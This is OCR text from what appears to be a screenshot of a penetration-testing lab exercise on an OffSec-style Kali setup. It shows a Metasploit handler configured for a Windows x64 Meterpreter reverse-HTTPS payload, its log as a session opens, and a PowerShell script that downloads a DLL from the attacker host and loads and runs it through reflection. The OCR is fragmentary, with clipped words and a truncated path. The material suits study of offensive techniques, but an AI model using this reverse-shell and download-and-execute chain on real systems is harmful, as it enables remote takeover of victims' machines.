 ─$ sudo msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/x64/meter
preter/reverse_https;set EXITFUNC thread; set LHOST 192.168.49.75; set LPORT 443; e
xploit"
[sudo] password for kali:
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_https
EXITFUNC => thread
LHOST => 192.168.49.75
LPORT => 443
[*] Started HTTPS reverse handler on https://192.168.49.75:443
[!] https://192.168.49.75:443 handling request from 192.168.75.12; (UUID: akkiel2p)
Without a database connected that payload UUID tracking will not work!
[*] https://192.168.49.75:443 handling request from 192.168.75.12; (UUID: akkiel2p)
Staging x64 payload (201308 bytes) ...
[!] https://192.168.49.75:443 handling request from 192.168.75.12; (UUID: akkiel2p)
Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.49.75:443 -> 127.0.0.1 ) at 2021-11-30 06
:48:51 -0500
meterpreter >
rdesktop - 192.168.75.12
ows PowerShell ISE
t View Tools Debug Add-ons Help
d1.ps1* X
(New-Object System.Net.WebClient).DownloadFile('http://192.168.49.75/ClassLibrary1.dll', 'C:
$assem = [System.Reflection.Assembly]::LoadFile("C:\Users\Offsec\ClassLibrary1.dll")
$class = $assem.GetType("ClassLibrary1.Class1")
$method = $class.GetMethod("runner")
$method.Invoke(0, $null)